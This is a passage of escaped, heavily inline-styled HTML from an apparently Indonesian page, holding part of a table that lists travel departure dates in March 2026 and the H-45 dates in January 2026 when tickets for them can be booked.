1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EStatus Periode\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHari \u0026amp; Tanggal Keberangkatan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiket Bisa Dipesan Mulai (H-45)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,1,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-15\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 5 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 19 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,2,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-10\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 10 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,2,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 24 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,3,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: 